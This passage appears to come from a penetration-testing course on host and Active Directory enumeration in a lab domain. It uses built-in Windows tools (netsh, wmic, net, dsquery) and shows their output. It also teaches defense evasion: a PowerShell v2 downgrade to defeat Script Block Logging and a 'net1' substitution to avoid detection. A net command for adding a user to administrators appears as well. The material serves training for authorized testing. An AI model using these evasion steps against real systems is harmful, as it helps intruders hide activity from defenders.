We can now see that we are running an older version of PowerShell from the output above. Notice the difference in the version reported. It validates we have successfully downgraded the shell. Let's check and see if we are still writing logs. The primary place to look is in the PowerShell Operational Log found under Applications and Services Logs > Microsoft > Windows > PowerShell > Operational. All commands executed in our session will log to this file. The Windows PowerShell log located at Applications and Services Logs > Windows PowerShell is also a good place to check. An entry will be made here when we start an instance of PowerShell. In the image below, we can see the red entries made to the log from the current PowerShell session and the output of the last entry made at 2:12 pm when the downgrade is performed. It was the last entry since our session moved into a version of PowerShell no longer capable of logging. Notice that, that event corresponds with the last event in the Windows PowerShell log entries.
Examining the Powershell Event Log

With Script Block Logging enabled, we can see that whatever we type into the terminal gets sent to this log. If we downgrade to PowerShell V2, this will no longer function correctly. Our actions after will be masked since Script Block Logging does not work below PowerShell 3.0. Notice above in the logs that we can see the commands we issued during a normal shell session, but it stopped after starting a new PowerShell instance in version 2. Be aware that the action of issuing the command powershell.exe -version 2 within the PowerShell session will be logged. So evidence will be left behind showing that the downgrade happened, and a suspicious or vigilant defender may start an investigation after seeing this happen and the logs no longer filling up for that instance. We can see an example of this in the image below. Items in the red box are the log entries before starting the new instance, and the info in green is the text showing a new PowerShell session was started in HostVersion 2.0.
Starting V2 Logs

Checking Defenses
The next few commands utilize the netsh and sc utilities to help us get a feel for the state of the host when it comes to Windows Firewall settings and to check the status of Windows Defender.
Firewall Checks
PS C:\htb> netsh advfirewall show allprofiles

Domain Profile Settings:
----------------------------------------------------------------------
State                                 OFF
Firewall Policy                       BlockInbound,AllowOutbound
LocalFirewallRules                    N/A (GPO-store only)
LocalConSecRules                      N/A (GPO-store only)
InboundUserNotification               Disable
RemoteManagement                      Disable
UnicastResponseToMulticast            Enable

Logging:
LogAllowedConnections                 Disable
LogDroppedConnections                 Disable
FileName                              %systemroot%\system32\LogFiles\Firewall\pfirewall.log
MaxFileSize                           4096

Private Profile Settings:
----------------------------------------------------------------------
State                                 OFF
Firewall Policy                       BlockInbound,AllowOutbound
LocalFirewallRules                    N/A (GPO-store only)
LocalConSecRules                      N/A (GPO-store only)
InboundUserNotification               Disable
RemoteManagement                      Disable
UnicastResponseToMulticast            Enable

Logging:
LogAllowedConnections                 Disable
LogDroppedConnections                 Disable
FileName                              %systemroot%\system32\LogFiles\Firewall\pfirewall.log
MaxFileSize                           4096

Public Profile Settings:
----------------------------------------------------------------------
State                                 OFF
Firewall Policy                       BlockInbound,AllowOutbound
LocalFirewallRules                    N/A (GPO-store only)
LocalConSecRules                      N/A (GPO-store only)
InboundUserNotification               Disable
RemoteManagement                      Disable
UnicastResponseToMulticast            Enable

Logging:
LogAllowedConnections                 Disable
LogDroppedConnections                 Disable
FileName                              %systemroot%\system32\LogFiles\Firewall\pfirewall.log
MaxFileSize                           4096
Windows Defender Check (from CMD.exe)
C:\htb> sc query windefend

SERVICE_NAME: windefend
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
Above, we checked if Defender was running. Below we will check the status and configuration settings with the Get-MpComputerStatus cmdlet in PowerShell.
Get-MpComputerStatus
PS C:\htb> Get-MpComputerStatus

AMEngineVersion                  : 1.1.19000.8
AMProductVersion                 : 4.18.2202.4
AMRunningMode                    : Normal
AMServiceEnabled                 : True
AMServiceVersion                 : 4.18.2202.4
AntispywareEnabled               : True
AntispywareSignatureAge          : 0
AntispywareSignatureLastUpdated  : 3/21/2022 4:06:15 AM
AntispywareSignatureVersion      : 1.361.414.0
AntivirusEnabled                 : True
AntivirusSignatureAge            : 0
AntivirusSignatureLastUpdated    : 3/21/2022 4:06:16 AM
AntivirusSignatureVersion        : 1.361.414.0
BehaviorMonitorEnabled           : True
ComputerID                       : FDA97E38-1666-4534-98D4-943A9A871482
ComputerState                    : 0
DefenderSignaturesOutOfDate      : False
DeviceControlDefaultEnforcement  : Unknown
DeviceControlPoliciesLastUpdated : 3/20/2022 9:08:34 PM
DeviceControlState               : Disabled
FullScanAge                      : 4294967295
FullScanEndTime                  :
FullScanOverdue                  : False
FullScanRequired                 : False
FullScanSignatureVersion         :
FullScanStartTime                :
IoavProtectionEnabled            : True
IsTamperProtected                : True
IsVirtualMachine                 : False
LastFullScanSource               : 0
LastQuickScanSource              : 2

<SNIP>
Knowing what revision our AV settings are at and what settings are enabled/disabled can greatly benefit us. We can tell how often scans are run, if the on-demand threat alerting is active, and more. This is also great info for reporting. Often defenders may think that certain settings are enabled or scans are scheduled to run at certain intervals. If that's not the case, these findings can help them remediate those issues.
Am I Alone?
When landing on a host for the first time, one important thing is to check and see if you are the only one logged in. If you start taking actions from a host someone else is on, there is the potential for them to notice you. If a popup window launches or a user is logged out of their session, they may report these actions or change their password, and we could lose our foothold.
Using qwinsta
PS C:\htb> qwinsta

 SESSIONNAME       USERNAME                 ID  STATE   TYPE        DEVICE
 services                                    0  Disc
>console           forend                    1  Active
 rdp-tcp                                 65536  Listen
Now that we have a solid feel for the state of our host, we can enumerate the network settings for our host and identify any potential domain machines or services we may want to target next.
Network Information
| Networking Commands | Description |
|---|---|
| arp -a | Lists all known hosts stored in the arp table. |
| ipconfig /all | Prints out adapter settings for the host. We can figure out the network segment from here. |
| route print | Displays the routing table (IPv4 & IPv6) identifying known networks and layer three routes shared with the host. |
| netsh advfirewall show allprofiles | Displays the status of the host's firewall. We can determine if it is active and filtering traffic. |
Commands such as ipconfig /all and systeminfo show us some basic networking configurations. Two more important commands provide us with a ton of valuable data and could help us further our access. arp -a and route print will show us what hosts the box we are on is aware of and what networks are known to the host. Any networks that appear in the routing table are potential avenues for lateral movement because they are accessed enough that a route was added, or it has administratively been set there so that the host knows how to access resources on the domain. These two commands can be especially helpful in the discovery phase of a black box assessment where we have to limit our scanning
Using arp -a
PS C:\htb> arp -a

Interface: 172.16.5.25 --- 0x8
  Internet Address      Physical Address      Type
  172.16.5.5            00-50-56-b9-08-26     dynamic
  172.16.5.130          00-50-56-b9-f0-e1     dynamic
  172.16.5.240          00-50-56-b9-9d-66     dynamic
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.251           01-00-5e-00-00-fb     static
  224.0.0.252           01-00-5e-00-00-fc     static
  239.255.255.250       01-00-5e-7f-ff-fa     static

Interface: 10.129.201.234 --- 0xc
  Internet Address      Physical Address      Type
  10.129.0.1            00-50-56-b9-b9-fc     dynamic
  10.129.202.29         00-50-56-b9-26-8d     dynamic
  10.129.255.255        ff-ff-ff-ff-ff-ff     static
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.251           01-00-5e-00-00-fb     static
  224.0.0.252           01-00-5e-00-00-fc     static
  239.255.255.250       01-00-5e-7f-ff-fa     static
  255.255.255.255       ff-ff-ff-ff-ff-ff     static
Viewing the Routing Table
PS C:\htb> route print

===========================================================================
Interface List
  8...00 50 56 b9 9d d9 ......vmxnet3 Ethernet Adapter #2
 12...00 50 56 b9 de 92 ......vmxnet3 Ethernet Adapter
  1...........................Software Loopback Interface 1
===========================================================================

IPv4 Route Table
===========================================================================
Active Routes:
Network Destination        Netmask          Gateway       Interface  Metric
          0.0.0.0          0.0.0.0       172.16.5.1      172.16.5.25    261
          0.0.0.0          0.0.0.0       10.129.0.1   10.129.201.234     20
       10.129.0.0      255.255.0.0         On-link    10.129.201.234    266
   10.129.201.234  255.255.255.255         On-link    10.129.201.234    266
   10.129.255.255  255.255.255.255         On-link    10.129.201.234    266
        127.0.0.0        255.0.0.0         On-link         127.0.0.1    331
        127.0.0.1  255.255.255.255         On-link         127.0.0.1    331
  127.255.255.255  255.255.255.255         On-link         127.0.0.1    331
       172.16.4.0    255.255.254.0         On-link       172.16.5.25    261
      172.16.5.25  255.255.255.255         On-link       172.16.5.25    261
     172.16.5.255  255.255.255.255         On-link       172.16.5.25    261
        224.0.0.0        240.0.0.0         On-link         127.0.0.1    331
        224.0.0.0        240.0.0.0         On-link    10.129.201.234    266
        224.0.0.0        240.0.0.0         On-link       172.16.5.25    261
  255.255.255.255  255.255.255.255         On-link         127.0.0.1    331
  255.255.255.255  255.255.255.255         On-link    10.129.201.234    266
  255.255.255.255  255.255.255.255         On-link       172.16.5.25    261
  ===========================================================================
Persistent Routes:
  Network Address          Netmask  Gateway Address  Metric
          0.0.0.0          0.0.0.0       172.16.5.1  Default
===========================================================================

IPv6 Route Table
===========================================================================

<SNIP>
[!NOTE]
Using arp -a and route print will not only benefit in enumerating AD environments, but will also assist us in identifying opportunities to pivot to different network segments in any environment. These are commands we should consider using on each engagement to assist our clients in understanding where an attacker may attempt to go following initial compromise.
Windows Management Instrumentation (WMI)
Windows Management Instrumentation (WMI) is a scripting engine that is widely used within Windows enterprise environments to retrieve information and run administrative tasks on local and remote hosts. For our usage, we will create a WMI report on domain users, groups, processes, and other information from our host and other domain hosts.
Quick WMI checks
| Command | Description |
|---|---|
| wmic qfe get Caption,Description,HotFixID,InstalledOn | Prints the patch level and description of the Hotfixes applied |
| wmic computersystem get Name,Domain,Manufacturer,Model,Username,Roles /format:List | Displays basic host information to include any attributes within the list |
| wmic process list /format:list | A listing of all processes on host |
| wmic ntdomain list /format:list | Displays information about the Domain and Domain Controllers |
| wmic useraccount list /format:list | Displays information about all local accounts and any domain accounts that have logged into the device |
| wmic group list /format:list | Information about all local groups |
| wmic sysaccount list /format:list | Dumps information about any system accounts that are being used as service accounts. |
Below we can see information about the domain and the child domain, and the external forest that our current domain has a trust with. This cheatsheet has some useful commands for querying host and domain info using wmic.
PS C:\htb> wmic ntdomain get Caption,Description,DnsForestName,DomainName,DomainControllerAddress

Caption          Description      DnsForestName           DomainControllerAddress  DomainName
ACADEMY-EA-MS01  ACADEMY-EA-MS01
INLANEFREIGHT    INLANEFREIGHT    INLANEFREIGHT.LOCAL     \\172.16.5.5             INLANEFREIGHT
LOGISTICS        LOGISTICS        INLANEFREIGHT.LOCAL     \\172.16.5.240           LOGISTICS
FREIGHTLOGISTIC  FREIGHTLOGISTIC  FREIGHTLOGISTICS.LOCAL  \\172.16.5.238           FREIGHTLOGISTIC
WMI is a vast topic, and it would be impossible to touch on everything it is capable of in one part of a section. For more information about WMI and its capabilities, check out the official WMI documentation.
Net Commands
Net commands can be beneficial to us when attempting to enumerate information from the domain. These commands can be used to query the local host and remote hosts, much like the capabilities provided by WMI. We can list information such as:
- Local and domain users
- Groups
- Hosts
- Specific users in groups
- Domain Controllers
- Password requirements
We'll cover a few examples below. Keep in mind that net.exe commands are typically monitored by EDR solutions and can quickly give up our location if our assessment has an evasive component. Some organizations will even configure their monitoring tools to throw alerts if certain commands are run by users in specific OUs, such as a Marketing Associate's account running commands such as whoami, and net localgroup administrators, etc. This could be an obvious red flag to anyone monitoring the network heavily.
Table of Useful Net Commands
| Column1 | Column2 |
|---|---|
| net accounts | Information about password requirements |
| net accounts /domain | Password and lockout policy |
| net group /domain | Information about domain groups |
| net group "Domain Admins" /domain | List users with domain admin privileges |
| net group "domain computers" /domain | List of PCs connected to the domain |
| net group "Domain Controllers" /domain | List PC accounts of domains controllers |
| net group |
User that belongs to the group |
| net groups /domain | List of domain groups |
| net localgroup | All available groups |
| net localgroup administrators /domain | List users that belong to the administrators group inside the domain (the group Domain Admins is included here by default) |
| net localgroup Administrators | Information about a group (admins) |
| net localgroup administrators [username] /add | Add user to administrators |
| net share | Check current shares |
| net user |
Get information about a user within the domain |
| net user /domain | List all users of the domain |
| net user %username% | Information about the current user |
| net use x: \computer\share | Mount the share locally |
| net view | Get a list of computers |
| net view /all /domain[:domainname] | Shares on the domains |
| net view \computer /ALL | List shares of a computer |
| net view /domain | List of PCs of the domain |
Listing Domain Groups
PS C:\htb> net group /domain

The request will be processed at a domain controller for domain INLANEFREIGHT.LOCAL.

Group Accounts for \\ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
-------------------------------------------------------------------------------
*$H25000-1RTRKC5S507F
*Accounting
*Barracuda_all_access
*Barracuda_facebook_access
*Barracuda_parked_sites
*Barracuda_youtube_exempt
*Billing
*Billing_users
*Calendar Access
*CEO
*CFO
*Cloneable Domain Controllers
*Collaboration_users
*Communications_users
*Compliance Management
*Computer Group Management
*Contractors
*CTO

<SNIP>
We can see above the net group command provided us with a list of groups within the domain.
Information about a Domain User
PS C:\htb> net user /domain wrouse

The request will be processed at a domain controller for domain INLANEFREIGHT.LOCAL.

User name                    wrouse
Full Name                    Christopher Davis
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            10/27/2021 10:38:01 AM
Password expires             Never
Password changeable          10/28/2021 10:38:01 AM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never

Logon hours allowed          All

Local Group Memberships
Global Group memberships     *File Share G Drive   *File Share H Drive
                             *Warehouse            *Printer Access
                             *Domain Users         *VPN Users
                             *Shared Calendar Read
The command completed successfully.
Net Commands Trick
If you believe the network defenders are actively logging/looking for any commands out of the normal, you can try this workaround to using net commands. Typing net1 instead of net will execute the same functions without the potential trigger from the net string.
Running Net1 Command

Dsquery
Dsquery is a helpful command-line tool that can be utilized to find Active Directory objects. The queries we run with this tool can be easily replicated with tools like BloodHound and PowerView, but we may not always have those tools at our disposal, as discussed at the beginning of the section. But, it is a likely tool that domain sysadmins are utilizing in their environment. With that in mind, dsquery will exist on any host with the Active Directory Domain Services Role installed, and the dsquery DLL exists on all modern Windows systems by default now and can be found at C:\Windows\System32\dsquery.dll.
Dsquery DLL
All we need is elevated privileges on a host or the ability to run an instance of Command Prompt or PowerShell from a SYSTEM context. Below, we will show the basic search function with dsquery and a few helpful search filters.
User Search
PS C:\htb> dsquery user

"CN=Administrator,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Guest,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=lab_adm,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=krbtgt,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Htb Student,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Annie Vazquez,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Paul Falcon,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Fae Anthony,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Walter Dillard,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Louis Bradford,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Sonya Gage,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Alba Sanchez,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Daniel Branch,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Christopher Cruz,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Nicole Johnson,OU=Finance,OU=Financial-LON,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Mary Holliday,OU=Human Resources,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Michael Shoemaker,OU=Human Resources,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Arlene Slater,OU=Human Resources,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Kelsey Prentiss,OU=Human Resources,OU=HQ-NYC,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
Computer Search
PS C:\htb> dsquery computer

"CN=ACADEMY-EA-DC01,OU=Domain Controllers,DC=INLANEFREIGHT,DC=LOCAL"
"CN=ACADEMY-EA-MS01,OU=Web Servers,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=ACADEMY-EA-MX01,OU=Mail,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=SQL01,OU=SQL Servers,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=ILF-XRG,OU=Critical,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=MAINLON,OU=Critical,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=CISERVER,OU=Critical,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=INDEX-DEV-LON,OU=LON,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=SQL-0253,OU=SQL Servers,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=NYC-0615,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=NYC-0616,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=NYC-0617,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=NYC-0618,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=NYC-0619,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=NYC-0620,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=NYC-0621,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=NYC-0622,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=NYC-0623,OU=NYC,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=LON-0455,OU=LON,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=LON-0456,OU=LON,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=LON-0457,OU=LON,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
"CN=LON-0458,OU=LON,OU=Servers,OU=Computers,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL"
We can use a dsquery wildcard search to view all objects in an OU, for example.
Wildcard Search
PS C:\htb> dsquery * "CN=Users,DC=INLANEFREIGHT,DC=LOCAL"

"CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=krbtgt,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Domain Computers,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Domain Controllers,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
"CN=Schema Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL"
